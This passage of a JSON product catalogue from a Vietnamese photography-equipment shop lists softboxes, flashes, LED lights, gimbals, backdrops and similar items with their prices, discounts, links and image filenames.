n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":13700000,"giakm":9960000,"phantram":27.299270072993,"image":"shop_1571934496_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2083,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-7-truc-phong-nen-giay-my-superior-219-2083.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 7 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":16750000,"giakm":11620000,"phantram":30.626865671642,"image":"shop_1571934709_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2084,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-8-truc-phong-nen-giay-my-superior-219-2084.html","label":"  B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 8 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":19000000,"giakm":13280000,"phantram":30.105263157895,"image":"shop_1571934841_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2085,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-10-truc-phong-nen-giay-my-superior-219-2085.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 10 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":21600000,"giakm":16600000,"phantram":23.148148148148,"image":"shop_1571935086_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2086,"dmid":211,"link":"\/softbox-du-dragon-30x140cm-211-2086.html","label":" Softbox d\u00f9 Dragon 30x140cm ","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1572257792_softbox-dragon-rap-nhanh-35-140 (5).jpg.jpg"},{"id":2087,"dmid":211,"link":"\/softbox-du-dragon-40x120cm-211-2087.html","label":"Softbox d\u00f9 Dragon 40x120cm","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1572258075_softbox-dragon-rap-nhanh-35-140 (4).jpg.jpg"},{"id":2088,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-120cm-211-2088.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 120cm","gia":1450000,"giakm":980000,"phantram":32.413793103448,"image":"shop_1572258846_shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg.jpg"},{"id":2089,"dmid":211,"link":"\/softbox-cau-dragon-80cm-211-2089.html","label":"Softbox c\u1ea7u Dragon 80cm","gia":1590000,"giakm":0,"phantram":0,"image":"shop_1572260109_shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2450,"dmid":213,"link":"\/chan-gam-inox-213-2450.html","label":"Ch\u00e2n G\u1ea7m Inox ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"shop_1626289644_chan_den_gam_inox_minhduc6.jpg.jpg"},{"id":2094,"dmid":211,"link":"\/flash-diffuser-30cm-portable-round-photo-studio-soft-box-studio-211-2094.html","label":"Flash Diffuser 30cm Portable Round Photo Studio Soft Box Studio","gia":380000,"giakm":250000,"phantram":34.210526315789,"image":"shop_1573897327_flash-diffuser-30cm-minhduc.com.vn.jpg.jpg"},{"id":2095,"dmid":211,"link":"\/tan-sang-den-flash-may-anh-65cm-softcap-diffuser-211-2095.html","label":"T\u1ea2N S\u00c1NG \u0110\u00c8N FLASH M\u00c1Y \u1ea2NH 6.5cm Softcap Diffuser ","gia":80000,"giakm":60000,"phantram":25,"image":"shop_1574041903_tan-sang-den-flash-may-anh-minhduc.com.vn (2).jpg.jpg"},{"id":2096,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-dragon-duo\u0300ng-ki\u0301nh-15cm-for-speedlite-211-2096.html","label":"Softbox ba\u0301t gia\u0301c Dragon \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm for speedlite","gia":180000,"giakm":160000,"phantram":11.111111111111,"image":"shop_1574043163_shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":2097,"dmid":266,"link":"\/sac-c26-godox-ad600-pro-266-2097.html","label":"S\u1ea1c C26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1574389112_godox_c26_battery_charger_for_ad600pro_MINHDUC.COM.VN.jpg.jpg"},{"id":2098,"dmid":266,"link":"\/den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-266-2098.html","label":"\u0110\u00e8n Led Godox FL100 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa (100W) (40x60cm)","gia":6500000,"giakm":6350000,"phantram":2.3076923076923,"image":"shop_1574415231_den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-minhduc.ocm (4).jpg.jpg"},{"id":2099,"dmid":266,"link":"\/den-led-godox-fl150r-dang-vai-150w-size-30x120cm-266-2099.html","label":"\u0110\u00e8n Led Godox FL150R D\u1ea1ng V\u1ea3i 150W Size (30x120cm)","gia":7700000,"giakm":7500000,"phantram":2.5974025974026,"image":"shop_1574415737_den-led-godox-fl150-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-150w-30x120cm-minhduc.ocm (7).jpg.jpg"},{"id":2695,"dmid":267,"link":"\/den-led-rgb-can-tay-sieu-sang-md20w-267-2695.html","label":"\u0110\u00e8n LED RGB C\u1ea7n Tay Si\u00eau S\u00e1ng MD20W","gia":900000,"giakm":790000,"phantram":12.222222222222,"image":"443800905.png"},{"id":2102,"dmid":266,"link":"\/den-studio-godox--ms300-266-2102.html","label":"\u0110\u00e8n studio Godox - MS300","gia":1980000,"giakm":1870000,"phantram":5.5555555555556,"image":"shop_1574416491_den-studio-godox-ms300-minhduc.com (2).jpg.jpg"},{"id":2103,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-to-ong-211-2103.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM T\u1ed4 ONG","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1574418894_softbox-du-godox-120-cm-TO-ONG-minh-duc-to-ong.jpg.jpg.jpg"},{"id":2104,"dmid":334,"link":"\/den-led-quay-phim-godox-sl60-5600k-60w-chinh-hang-334-2104.html","label":"\u0110\u00e8n LED Quay Phim Godox SL60 5600K 60W Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1621484108_den-led-godox-sl60w-minhduc.com.vn (1).jpg.jpg"},{"id":2105,"dmid":213,"link":"\/tay-treo-den-dinh-l600d-213-2105.html","label":"Tay Treo \u0110\u00e8n \u0110\u1ec9nh L600D","gia":300000,"giakm":270000,"phantram":10,"image":"696998112.jpg"},{"id":2106,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-va-2-den-md01-196-2106.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M  BAO G\u1ed2M PH\u00d4NG V\u00c0 2 \u0110\u00c8N MD01","gia":3000000,"giakm":2680000,"phantram":10.666666666667,"image":"shop_1574570352_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2107,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-4-den-md02-196-2107.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 4 \u0110\u00c8N  MD02","gia":4000000,"giakm":3620000,"phantram":9.5,"image":"shop_1575615166_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2108,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-5-den-155w-md03-196-2108.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 5 \u0110\u00c8N 155w MD03 ","gia":5500000,"giakm":4910000,"phantram":10.727272727273,"image":"shop_1575615280_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2126,"dmid":257,"link":"\/tu-chong-am-asuka-ad50-50-lit-dieu-khien-cam-ung-257-2126.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD50 (50 l\u00edt) \u0110i\u1ec1u Khi\u1ec3n C\u1ea3m \u1ee8ng","gia":2450000,"giakm":0,"phantram":0,"image":"shop_1621329314_shop_1575948944_ASUKA 50 T\u1ef0 \u0110\u1ed8NG.jpg.jpg.jpg"},{"id":2109,"dmid":243,"link":"\/bo-kits-den-kino-2-bong-led-50w-5500k-243-2109.html","label":"B\u1ed9 kits \u0110\u00e8n Kino 2 b\u00f3ng LED 50W 5500k","gia":2490000,"giakm":2190000,"phantram":12.048192771084,"image":"shop_1574597962_den-kino-2-bong-led-dsr-led225w-chuyen-nghiep-minhduc.com.vn.jpg.jpg"},{"id":2114,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-620w-196-2114.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 620W","gia":2340000,"giakm":1760000,"phantram":24.786324786325,"image":"shop_1574909958_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2115,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-340w-196-2115.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 340W","gia":2100000,"giakm":1480000,"phantram":29.52380952381,"image":"shop_1574910173_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2116,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-125w-196-2116.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 125W","gia":7650000,"giakm":6150000,"phantram":19.607843137255,"image":"shop_1574910970_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2117,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-155w-196-2117.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 155W","gia":8175000,"giakm":6650000,"phantram":18.654434250765,"image":"shop_1574911232_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2118,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-2118.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1500W","gia":6615000,"giakm":5400000,"phantram":18.367346938776,"image":"shop_1574911581_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2119,"dmid":196,"link":"\/bo-kit-3-den-1860w-196-2119.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1860W","gia":7265000,"giakm":5880000,"phantram":19.06400550585,"image":"shop_1574911912_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2120,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-2120.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3920000,"giakm":3080000,"phantram":21.428571428571,"image":"shop_1574912239_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2121,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-2121.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4260000,"giakm":3400000,"phantram":20.18779342723,"image":"shop_1574912455_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2122,"dmid":266,"link":"\/sac-godox-vc26-cho-den-godox-v1-266-2122.html","label":"S\u1ea1c Godox VC26 cho \u0111\u00e8n Godox V1","gia":350000,"giakm":0,"phantram":0,"image":"shop_1575451849_Sac-Godox VC26-cho \u0111en-Godox V1-minhduc.com (2).jpg.jpg"},{"id":2590,"dmid":266,"link":"\/den-flash-studio-quicker-godox-qt800ii-m-chinh-hang-266-2590.html","label":"\u0110\u00e8n Flash studio Quicker Godox QT800II M Ch\u00ednh H\u00e3ng","gia":12550000,"giakm":9450000,"phantram":24.701195219124,"image":"1790218577.jpg"},{"id":2124,"dmid":257,"link":"\/tu-chong-am-asuka-ac20-20-lit-257-2124.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m Asuka AC20 (20 l\u00edt)","gia":900000,"giakm":0,"phantram":0,"image":"shop_1575519290_ASUKA 20.jpg.jpg"},{"id":2643,"dmid":211,"link":"\/softbox-godox-ad-s85w-cho-dong-ad300-pro-ad400-pro-211-2643.html","label":"Softbox Godox AD-S85W Cho D\u00f2ng AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1399000,"phantram":22.277777777778,"image":"1090954953.jpg"},{"id":2125,"dmid":267,"link":"\/den-nicefoto-led-video-sl500a-267-2125.html","label":"\u0110\u00e8n NiceFoto LED video SL500A","gia":3050000,"giakm":2900000,"phantram":4.9180327868852,"image":"shop_1575598348_den-nicefoto-led-video-sl500-minhduc.com (1)-0747.jpg.jpg"},{"id":2127,"dmid":257,"link":"\/tu-chong-am-asuka-ad30-30-lit--dieu-khien-cam-ung-257-2127.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD30 (30 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1575948944_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2128,"dmid":257,"link":"\/tu-chong-am-asuka-ad40-40-lit--dieu-khien-cam-ung-257-2128.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD40 (40 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1575949235_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2135,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-1000w-266-2135.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III 1000w","gia":8200000,"giakm":4990000,"phantram":39.146341463415,"image":"1235392560.jpg"},{"id":2131,"dmid":270,"link":"\/gimbal-dji-ronin-sc-pro-combo-270-2131.html","label":"GIMBAL DJI RONIN-SC PRO COMBO ","gia":10700000,"giakm":9700000,"phantram":9.3457943925234,"image":"shop_1576738024_tay-cam-chong-rung-dji-ronin-sc-pro-combo-full-minhduc.com.vn.jpg.jpg"},{"id":2132,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-600w-266-2132.html","label":"\u0110\u00e8n Flash Studio Godox DP600III 600w ","gia":4300000,"giakm":3490000,"phantram":18.837209302326,"image":"554203079.jpg"},{"id":4210,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300pro-ii-266-4210.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD300Pro II","gia":13000000,"giakm":10190000,"phantram":21.615384615385,"image":"den-flash-ngoai-troi-godox-ad300pro-ii (19).jpg"},{"id":2133,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-400w-266-2133.html","label":"\u0110\u00e8n Flash Studio Godox DP400III 400w","gia":3050000,"giakm":3040000,"phantram":0.32786885245902,"image":"1889313085.jpg"},{"id":2134,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-800w-266-2134.html","label":"\u0110\u00e8n Flash Studio Godox DP800III 800w ","gia":6150000,"giakm":4200000,"phantram":31.707317073171,"image":"1638912032.jpg"},{"id":2136,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-13611m-217-2136.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*11m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2137,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-loai-2-kho-13610m-217-2137.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9 Lo\u1ea1i 2( kh\u1ed5 1.36*10m)","gia":750000,"giakm":480000,"phantram":36,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2138,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2721m-217-2138.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*1m","gia":200000,"giakm":140000,"phantram":30,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2139,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-1361m-217-2139.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*1m","gia":140000,"giakm":90000,"phantram":35.714285714286,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2141,"dmid":267,"link":"\/pin-bp130-cho-den-led-cong-v-267-2141.html","label":"Pin BP130 cho \u0111\u00e8n led c\u1ed5ng V","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1577253855_pinbp130minhduc-5828.jpg.jpg"},{"id":2142,"dmid":267,"link":"\/pin-bp160-cho-den-led-cong-v-267-2142.html","label":"Pin BP160 cho \u0111\u00e8n led c\u1ed5ng V","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1577254287_pinbp130minhduc-5828.jpg.jpg"},{"id":2143,"dmid":195,"link":"\/tigger-nicefoto-cn516-dieu-khien-tu-xa-cho-nicefoto-ha3300b-led-195-2143.html","label":"Tigger Nicefoto CN516 \u0110i\u1ec1u khi\u1ec3n t\u1eeb xa cho NiceFoto HA3300B LED","gia":1200000,"giakm":1100000,"phantram":8.3333333333333,"image":"shop_1577254579_den-nicefoto-led-ha2300b-video-light-5500k-minhduc.com (4)-8852.jpg.jpg"},{"id":2144,"dmid":192,"link":"\/ga-den-flash-godox-s2-192-2144.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S2","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"shop_1577522295_ga den s2 3.jpg.jpg"},{"id":2150,"dmid":270,"link":"\/gimbal-zhiyun-weebill-s--chinh-hang-270-2150.html","label":"GIMBAL ZHIYUN WEEBILL S - CH\u00cdNH H\u00c3NG","gia":6700000,"giakm":6499000,"phantram":3,"image":"shop_1577678455_gimbal-chong-rung-zhiyun-tech-weebill-s.jpg.jpg"},{"id":2145,"dmid":211,"link":"\/softbox-to-ong-godox-22x90-211-2145.html","label":"Softbox T\u1ed5 Ong Godox 22X90","gia":710000,"giakm":700000,"phantram":1.4084507042254,"image":"shop_1577411179_22X90.jpg.jpg"},{"id":2146,"dmid":211,"link":"\/sofbox-to-ong-godox-30x120-211-2146.html","label":"Sofbox T\u1ed5 Ong Godox 30X120","gia":740000,"giakm":0,"phantram":0,"image":"shop_1577411646_22X90.jpg.jpg"},{"id":2148,"dmid":270,"link":"\/gimbal-zhiyun-smooth-4--tay-cam-chong-rung-cho-dien-thoai--hang-chinh-hang-270-2148.html","label":"Gimbal Zhiyun Smooth 4 - Tay c\u1ea7m ch\u1ed1ng rung cho \u0111i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1577432945_Gimbal-Zhiyun-Smooth-4-Tay-cam-chong-rung-minhduc.com (6).jpg.jpg"},{"id":2152,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q-281-2152.html","label":"GIMBAL ZHIYUN SMOOTH Q","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1577758314_GIMBAL-ZHIYUN-SMOOTH-Q -minhduc.com (2).jpg.jpg"},{"id":2153,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q2-281-2153.html","label":"GIMBAL ZHIYUN SMOOTH Q2","gia":2600000,"giakm":2390000,"phantram":8.0769230769231,"image":"shop_1577758704_zhiyun_smooth_q2_packaging_minhduc.com (3).jpg.jpg"},{"id":3152,"dmid":281,"link":"\/tay-cam-gimbal-dji-osmo-mobile-6-281-3152.html","label":"Tay c\u1ea7m Gimbal DJI Osmo Mobile 6","gia":3990000,"giakm":2200000,"phantram":44.862155388471,"image":"dji-osmo-mobile-6-platium-gray-510x510.jpg"},{"id":3153,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-1-298-3153.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 1","gia":7190000,"giakm":6900000,"phantram":4.0333796940195,"image":"1238688968.jpg"},{"id":2155,"dmid":281,"link":"\/gimbal-zhiyun-smooth-4--for-smartphone-281-2155.html","label":"GIMBAL ZHIYUN SMOOTH 4 - FOR SMARTPHONE","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"shop_1577760834_GIMBAL-ZHIYUN-SMOOTH-4-FOR-SMARTPHONE-minhduc.com (2) .jpg.jpg"},{"id":2988,"dmid":192,"link":"\/dau-lens-40-cho-bo-tao-hieu-ung-ot1-pro-max-192-2988.html","label":"\u0110\u1ea7u lens 40 cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":3000000,"giakm":2700000,"phantram":10,"image":"2051197961.png"},{"id":2989,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-silver-215-2989.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm Silver","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"1545527832.jpg"},{"id":2990,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1w-323-2990.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1W     ","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"493124194.jpg"},{"id":2156,"dmid":281,"link":"\/gimbal-feiyu-vimble-2-281-2156.html","label":"GIMBAL FEIYU VIMBLE 2","gia":1900000,"giakm":1780000,"phantram":6.3157894736842,"image":"shop_1577786803_gimbal_chong_rung_smartphone_vimble_2_feiyu_minhduc.com (5) .jpg.jpg"},{"id":2157,"dmid":281,"link":"\/gimbal-moza-mini-s--chinh-hang-281-2157.html","label":"GIMBAL MOZA MINI S - CH\u00cdNH H\u00c3NG","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1577787084_GIMBAL-MOZA-MINI-S-minhduc.com (2).jpg.jpg"},{"id":2158,"dmid":281,"link":"\/tay-cam-gimbal-benro-p1-cho-dien-thoai--hang-chinh-hang-281-2158.html","label":"Tay c\u1ea7m Gimbal Benro P1 cho \u0110i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1577787816_Tay-cam-Gimbal Benro-P1-cho-dien-thoai-minhduc.com (1).jpg.jpg"},{"id":2159,"dmid":281,"link":"\/gimbal-feiyutech-spg-c-281-2159.html","label":"GIMBAL FEIYUTECH SPG C","gia":3800000,"giakm":3490000,"phantram":8.1578947368421,"image":"shop_1577788045_FeiyuTech_SPG_c_3_Axis_Handheld_Smartphone_Gimbal_Stabilizer_for_iPhone_minhduc.com (3).jpg.jpg"},{"id":2160,"dmid":217,"link":"\/phong-nen-pvc-1m-217-2160.html","label":"Ph\u00f4ng n\u1ec1n PVC 1M","gia":100000,"giakm":0,"phantram":0,"image":"shop_1578543659_ph\u00f4ng n\u1ec1n PVC.jpg.jpg"},{"id":2161,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508a-dau-ball-head-280-2161.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508A \u0110\u1ea6U BALL HEAD  ","gia":2590000,"giakm":2150000,"phantram":16.988416988417,"image":"shop_1578652153_Chan-may-quay-Jieyang-JY-0508A-Minhduccamera (6).jpg.jpg"},{"id":2162,"dmid":267,"link":"\/den-led-ring-md1083-3200-7500k-8-inch-de-ban-36w-267-2162.html","label":"\u0110\u00e8n Led Ring MD1083 3200-7500k 8 inch \u0111\u1ec3 b\u00e0n 36w","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1578710127_07aa6c492116d9488007.jpg.jpg"},{"id":2163,"dmid":267,"link":"\/den-led-video-godox-308c--3200k-5500k-267-2163.html","label":"\u0110\u00c8N LED VIDEO GODOX 308C - 3200K- 5500K","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"shop_1578710577_shop_1491653955_DEN-LED-GODOX-LED308C-MINHDUC.COM.VN (1).jpg.jpg.jpg"},{"id":3690,"dmid":192,"link":"\/gia-do-godox-ad-e2-cho-ad100pro-ad200pro-ad300pro-192-3690.html","label":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro","gia":400000,"giakm":250000,"phantram":37.5,"image":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro (1).jpg"},{"id":2164,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000w-243-2164.html","label":"\u0110\u00e8n Quay Phim Led Spot Light 1000W","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1578711246_shop_1431235948_den spotlight minhduc (2).jpg-07930.jpg.jpg"},{"id":2165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-2165.html","label":"B\u1ed9 Kits Ph\u00f2ng Quay Chuy\u00ean Nghi\u1ec7p - 2600w","gia":45860000,"giakm":0,"phantram":0,"image":"shop_1578901874_shop1431235948den-spotlight-minhduc-1-6814.jpg.jpg"},{"id":2166,"dmid":243,"link":"\/den-kino-12-bong-osram-243-2166.html","label":"\u0110\u00e8n Kino 12 B\u00f3ng Osram","gia":9000000,"giakm":8000000,"phantram":11.111111111111,"image":"shop_1578902990_den-kino-10-bong-minhduc.com.vn-4872.jpg.jpg"},{"id":2167,"dmid":243,"link":"\/den-kino-flo-10-bong-osram-243-2167.html","label":"\u0110\u00e8n Kino Flo 10 B\u00f3ng OSRAM","gia":8000000,"giakm":6600000,"phantram":17.5,"image":"shop_1578908974_denquayphimkinospotlight-7-1545.jpg.jpg"},{"id":2168,"dmid":192,"link":"\/choa-den-godox-reflector-for-ad600pro-flash-ad-r9-192-2168.html","label":"Ch\u00f3a \u0111\u00e8n Godox Reflector for AD600Pro Flash AD-R9","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"choa-ad-r9-godox.jpg"},{"id":2169,"dmid":192,"link":"\/bass-sat-192-2169.html","label":"Bass s\u1eaft","gia":60000,"giakm":50000,"phantram":16.666666666667,"image":"shop_1579161837_BASS S\u1eaeT.jpg.jpg"},{"id":2170,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-ii-600-250-2170.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN II 600","gia":6300000,"giakm":5900000,"phantram":6.3492063492063,"image":"shop_1579321436_jinbeimsnii600-2-3586.jpg.jpg"},{"id":2171,"dmid":253,"link":"\/bo-kit-den-flash-studio-jinbei-dpe600-253-2171.html","label":"B\u1ed9 Kit \u0111\u00e8n flash studio Jinbei DPE600","gia":15780000,"giakm":0,"phantram":0,"image":"shop_1579328302_949238671a1ce242bb0d.jpg.jpg"},{"id":2178,"dmid":243,"link":"\/den-led-godox-video-light-vl300-chinh-hang-243-2178.html","label":"\u0110\u00e8n Led Godox Video Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1586851130_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (13).jpg.jpg"},{"id":2179,"dmid":243,"link":"\/den-led-godox-video-light-vl200-chinh-hang-243-2179.html","label":"\u0110\u00e8n Led Godox Video Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1586851936_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2672,"dmid":212,"link":"\/chan-kep-xop-co-banh-xe-md01-pro-moving-foam-keeper-212-2672.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p c\u00f3 b\u00e1nh xe Md01 pro ( moving foam keeper)","gia":1250000,"giakm":550000,"phantram":56,"image":"chan-do-xop-di-dong-moving-fomex.jpg"},{"id":2180,"dmid":243,"link":"\/den-led-godox-video-light-vl150-chinh-hang-243-2180.html","label":"\u0110\u00e8n Led Godox Video Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1586852325_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2181,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-211-2181.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM 